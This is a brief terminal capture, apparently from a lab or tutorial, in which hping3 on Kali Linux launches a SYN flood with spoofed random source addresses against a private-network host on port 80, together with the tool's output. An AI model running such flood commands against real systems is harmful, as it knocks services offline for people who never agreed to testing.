 root@kali:~# hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168
.125.130
HPING 192.168.125.130 (eth0 192.168.125.130): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown